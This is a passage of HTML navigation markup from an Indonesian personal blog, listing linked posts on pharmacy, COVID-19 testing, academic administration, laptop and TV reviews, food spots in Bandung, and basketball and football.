<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/10/21/aktivitas-air-aw-parameter-mutu-penting-untuk-produk-farmasi/" title="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/10/figure_1.png?resize=660%2C330&ssl=1" width="660" height="330" alt="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/10/21/aktivitas-air-aw-parameter-mutu-penting-untuk-produk-farmasi/" title="“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi">“AKTIVITAS AIR (Aw)” – Parameter Mutu Penting untuk Produk Farmasi</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>October 21, 2023</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/12/16/mengenal-bedanya-rapid-antibodi-swab-antigen-dan-swab-pcr-covid-19/" title="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/12/mufid-majnun-oI20ehIGNd4-unsplash.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/12/16/mengenal-bedanya-rapid-antibodi-swab-antigen-dan-swab-pcr-covid-19/" title="Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19">Mengenal Bedanya Rapid Antibodi, Swab Antigen, dan Swab PCR COVID-19</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 16, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/12/06/covid-19-sudah-singgah-di-teras-rumah-kita/" title="COVID-19 Sudah Singgah di Teras Rumah Kita"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/12/covid-19-5080953_640.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="COVID-19 Sudah Singgah di Teras Rumah Kita" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/12/06/covid-19-sudah-singgah-di-teras-rumah-kita/" title="COVID-19 Sudah Singgah di Teras Rumah Kita">COVID-19 Sudah Singgah di Teras Rumah Kita</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>December 6, 2020</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/11/19/hilangnya-peran-apoteker-dengan-adanya-aplikasi-obat-online/" title="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/11/obat-online.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/11/19/hilangnya-peran-apoteker-dengan-adanya-aplikasi-obat-online/" title="Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online">Peran Apoteker Seharusnya Tetap Ada di Aplikasi Obat Online</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 19, 2018</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/05/27/masalah-dan-solusi-saat-apotek-telah-berumur-lebih-dari-5-tahun/" title="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/05/FB_IMG_1495959799675.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/05/27/masalah-dan-solusi-saat-apotek-telah-berumur-lebih-dari-5-tahun/" title="Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun">Masalah dan Solusi Saat Apotek telah Berumur Lebih dari 5 Tahun</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 27, 2017</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2014/10/apotek.jpeg?resize=110%2C75&ssl=1" width="110" height="75" alt="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/15/contoh-surat-permohonan-izin-apotek-dan-izin-toko-obat-beserta-persyaratannya/" title="Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya">Contoh Surat Permohonan Izin Apotek dan Izin Toko Obat Beserta Persyaratannya</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2016</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/05/13/display-rokok-di-minimarket-jepang-tertera-kadar-nikotin-mirip-obat-otc/" title="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/05/rokok-jepang.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/05/13/display-rokok-di-minimarket-jepang-tertera-kadar-nikotin-mirip-obat-otc/" title="Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC">Display Rokok di Minimarket Jepang Tertera Kadar Nikotin Mirip Obat OTC</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>May 13, 2016</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12066" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-12066 mega-menu mega-recent-featured "><a href="https://nazroel.id/category/universitas-2/">Universitas</a>
<div class="mega-menu-block menu-sub-content">

<ul class="mega-recent-featured-list sub-list">
	<li id="menu-item-12078" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12078"><a href="https://nazroel.id/category/ilmiah/">Ilmiah</a></li>
	<li id="menu-item-12242" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12242"><a href="https://nazroel.id/category/beasiswa/">Beasiswa</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-recent-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/09/28/ini-ternyata-penyebab-ajuan-lk-dan-gb-tidak-direkomendasikan-asesor-dikti/" title="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/10/laptop-3087585_640.jpg?resize=640%2C330&ssl=1" width="660" height="330" alt="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/09/28/ini-ternyata-penyebab-ajuan-lk-dan-gb-tidak-direkomendasikan-asesor-dikti/" title="Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI">Ini Ternyata Penyebab Ajuan LK dan GB Tidak Direkomendasikan Asesor DIKTI</a></h3>
						<span class="tie-date"><i class="fa fa-clock-o"></i>September 28, 2024</span>
						</div> <!-- mega-recent-post --><div class="mega-check-also"><ul><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/04/30/download-excel-surat-pernyataan-lampiran-a-b-cd-dupak-terbaru/" title="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/04/excel-ga7833f678_640-2.png?resize=110%2C75&ssl=1" width="110" height="75" alt="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/04/30/download-excel-surat-pernyataan-lampiran-a-b-cd-dupak-terbaru/" title="Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru">Download Excel Surat Pernyataan Lampiran A, B, C,D DUPAK Terbaru</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>April 30, 2023</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/03/13/tips-and-trik-verifikasi-kelayakan-matching-fund-kedaireka/" title="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/03/IMG_20230312_062806_927.webp?resize=110%2C75&ssl=1" width="110" height="75" alt="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/03/13/tips-and-trik-verifikasi-kelayakan-matching-fund-kedaireka/" title="Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka">Tips dan Trik Verifikasi Kelayakan Matching Fund Kedaireka</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>March 13, 2023</span></li><li><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/03/05/tips-membuat-ucapan-terimakasih-dalam-orasi-ilmiah/" title="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/03/Biografi-Prof.-Nasrul-Wathoni.jpg?resize=110%2C75&ssl=1" width="110" height="75" alt="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/03/05/tips-membuat-ucapan-terimakasih-dalam-orasi-ilmiah/" title="Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah">Tips Membuat Ucapan Terimakasih dalam Orasi Ilmiah</a></h3><span class="tie-date"><i class="fa fa-clock-o"></i>March 5, 2023</span></li></ul></div> <!-- mega-check-also -->
</div><!-- .mega-menu-content --> 
</div><!-- .mega-menu-block --> 
</li>
<li id="menu-item-12025" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor menu-item-has-children menu-item-12025 mega-menu mega-cat "><a href="https://nazroel.id/category/hobi/">Hobi</a>
<div class="mega-menu-block menu-sub-content">

<ul class="sub-menu mega-cat-more-links">
	<li id="menu-item-11948" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-11948"><a href="https://nazroel.id/category/hobi/blogger/">Blogging</a></li>
	<li id="menu-item-12019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-12019"><a href="https://nazroel.id/category/hobi/kuliner/">Kuliner</a></li>
	<li id="menu-item-12018" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-12018"><a href="https://nazroel.id/category/hobi/traveling/">Traveling</a></li>
</ul>

<div class="mega-menu-content">
<div class="mega-cat-wrapper"> <ul class="mega-cat-sub-categories"> <li><a href="#mega-cat-12025-11">Blogging</a></li><li><a href="#mega-cat-12025-3446">Elektronik</a></li><li><a href="#mega-cat-12025-3444">Kuliner</a></li><li><a href="#mega-cat-12025-3447">Olahraga</a></li><li><a href="#mega-cat-12025-3445">Otomotif</a></li><li><a href="#mega-cat-12025-3442">Traveling</a></li></ul>  <div class="mega-cat-content mega-cat-sub-exists"><div id="mega-cat-12025-11" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2021/03/05/pindah-hosting-bersiap-untuk-hadapi-masalah-migrasi/" title="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2021/03/migrasi-hosting.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2021/03/05/pindah-hosting-bersiap-untuk-hadapi-masalah-migrasi/" title="Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi">Pindah Hosting, Bersiap untuk Hadapi Masalah Migrasi</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 5, 2021</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2020/04/18/situs-ini-di-lockdown-facebook-tolong-bantu-ya/" title="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2020/04/WhatsApp-Image-2020-04-01-at-12.10.34-PM.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2020/04/18/situs-ini-di-lockdown-facebook-tolong-bantu-ya/" title="Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!">Situs Ini Bisa di Lockdown Facebook, Tolong Bantu Ya!</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>April 18, 2020</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/11/10/tips-agar-gajian-minimal-100-dolar-perbulan-dari-google-adsense/" title="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/11/Screenshot_20191110-123215_WhatsApp.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/11/10/tips-agar-gajian-minimal-100-dolar-perbulan-dari-google-adsense/" title="Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense">Tips Agar Gajian Minimal 100 Dolar Perbulan dari Google Adsense</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 10, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/06/29/tips-cara-memilih-internet-rumah-fiber-optik-murah-dan-berkualitas/" title="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/06/my-republic.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/06/29/tips-cara-memilih-internet-rumah-fiber-optik-murah-dan-berkualitas/" title="Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas">Tips Cara Memilih Internet Rumah Fiber Optik Murah dan Berkualitas</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>June 29, 2017</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3446" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" title="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-10.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-tuf-a15-fa506ncg-laptop-gaming-waras-kekinian-ryzen-7-rtx-3050-office-gratis-seumur-hidup/" title="Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)">Review ASUS TUF A15 (FA506NCG): Laptop Gaming &#8216;Waras&#8217; Kekinian? (Ryzen 7, RTX 3050 + Office Gratis Seumur Hidup!)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" title="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-9.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-macbook-air-m4-2025-kencang-gila-tapi-spek-mana-yang-harus-anda-beli/" title="Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?">Review MacBook Air M4 (2025): Kencang Gila, Tapi… Spek Mana yang Harus Anda Beli?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" title="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/image-4.jpeg?resize=310%2C165&ssl=1" width="310" height="165" alt="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-asus-vivobook-14-a1404va-jangan-remehkan-i3-gen-13-ini-kencang-dan-dapat-office-gratis-seumur-hidup/" title="Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup">Review ASUS Vivobook 14 (A1404VA): Jangan Remehkan i3 Gen 13! Ini Kencang, dan Dapat Office Gratis Seumur Hidup</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" title="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2025/11/review-tv-toshiba.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2025/11/15/review-toshiba-55-4k-uhd-smart-tv-paket-lengkap-gaming-vrr-allm-dan-nonton-bioskop-dolby-vision-atmos/" title="Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)">Review Toshiba 55” 4K UHD Smart TV: Paket Lengkap Gaming (VRR/ALLM) dan Nonton Bioskop (Dolby Vision/Atmos)</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 15, 2025</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3444" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2024/11/08/tempat-rekomendasi-sarapan-enak-dan-viral-di-bandung-terbaru/" title="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2024/11/20241108_0710223737544140668477054.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2024/11/08/tempat-rekomendasi-sarapan-enak-dan-viral-di-bandung-terbaru/" title="Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru">Tempat Rekomendasi Sarapan Enak dan Viral di Bandung Terbaru</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 8, 2024</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2017/11/17/wisata-kuliner-dan-bertemu-master-blogger-benoa-di-banjarmasin/" title="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2017/11/20171117_2235401752992022-1.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2017/11/17/wisata-kuliner-dan-bertemu-master-blogger-benoa-di-banjarmasin/" title="Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin">Wisata Kuliner dan Bertemu Master Blogger Banua di Banjarmasin</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 17, 2017</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail tie_none"><a class="mega-menu-link" href="https://nazroel.id/2016/11/26/tips-membuat-lumpia-dan-kare-ayam-di-jepang-berapa-rupiah-dibutuhkan/" title="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/11/lumpia-kare-ayam.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/11/26/tips-membuat-lumpia-dan-kare-ayam-di-jepang-berapa-rupiah-dibutuhkan/" title="Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?">Tips Membuat Lumpia dan Kare Ayam di Jepang, Berapa Rupiah Dibutuhkan?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>November 26, 2016</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2016/03/25/serunya-merayakan-kepergian-para-istri-di-restoran-joy-full/" title="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2016/03/joy-full.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2016/03/25/serunya-merayakan-kepergian-para-istri-di-restoran-joy-full/" title="Serunya Merayakan Kepergian Para Istri di Restoran Joy Full">Serunya Merayakan Kepergian Para Istri di Restoran Joy Full</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>March 25, 2016</span>
							</div> <!-- mega-menu-post --></div><!-- .mega-cat-content-tab --> <div id="mega-cat-12025-3447" class="mega-cat-content-tab"><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2023/01/J-twister.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2023/01/03/sehat-bersama-j-twister-komunitas-basket-dosen-dan-tendik-unpad/" title="Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad">Sehat Bersama J-Twister, Komunitas Basket Dosen dan Tendik Unpad</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 3, 2023</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2019/12/05/cimahi-punya-lapangan-basket-mini-pencitraan-kah/" title="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2019/12/20191105_062715.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2019/12/05/cimahi-punya-lapangan-basket-mini-pencitraan-kah/" title="Cimahi Punya Lapangan Basket Mini, Pencitraan kah?">Cimahi Punya Lapangan Basket Mini, Pencitraan kah?</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>December 5, 2019</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/09/09/live-streaming-lechia-gdansk-vs-karpaty-lwow-debut-egy-maulana-vikri-di-tim-senior/" title="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/09/Lechia-Gdan%CC%81sk-Karpaty-Lwo%CC%81w-Mecz-Towarzyski-YouTube-2018-09-09-18-13-17.png?resize=310%2C165&ssl=1" width="310" height="165" alt="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/09/09/live-streaming-lechia-gdansk-vs-karpaty-lwow-debut-egy-maulana-vikri-di-tim-senior/" title="Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior">Live Streaming Lechia Gdansk vs Karpaty Lwow &#8211; Debut Egy Maulana Vikri di Tim Senior</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>September 9, 2018</span>
							</div> <!-- mega-menu-post --><div class="mega-menu-post"><div class="post-thumbnail"><a class="mega-menu-link" href="https://nazroel.id/2018/01/02/11-daftar-pemain-tua-persib-bandung-musim-2018-yang-berumur-diatas-32-tahun/" title="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun"><img src="https://i0.wp.com/nazroel.id/wp-content/uploads/2018/01/Slide12.jpg?resize=310%2C165&ssl=1" width="310" height="165" alt="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun" /><span class="fa overlay-icon"></span></a></div><h3 class="post-box-title"><a class="mega-menu-link" href="https://nazroel.id/2018/01/02/11-daftar-pemain-tua-persib-bandung-musim-2018-yang-berumur-diatas-32-tahun/" title="11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun">11 Daftar Pemain Tua Persib Bandung Musim 2018 yang Berumur Diatas 32 Tahun</a></h3>
									<span class="tie-date"><i class="fa fa-clock-o"></i>January 2, 2018</span>
